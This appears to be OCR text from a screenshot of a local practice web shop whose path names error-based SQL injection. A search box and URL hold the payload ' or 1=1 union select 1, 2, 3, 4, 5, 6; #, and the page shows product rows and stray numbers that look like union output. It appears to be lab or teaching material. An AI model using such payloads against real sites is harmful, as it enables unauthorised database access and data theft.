 localhost:8000/sql-injection/error_based/1?search=%27+or+1%3D1+union+select+1%2C+2%2C+3%2C+4%2C+5%2C+6%3B+%23
1
My cart
' or 1=1 union select 1, 2, 3, 4, 5, 6; #
Search
Laptop
Macbook Air M1
Keyboard
Keychron Q5 Pro
Monitor
Monitor Dell 23.8
2
3
2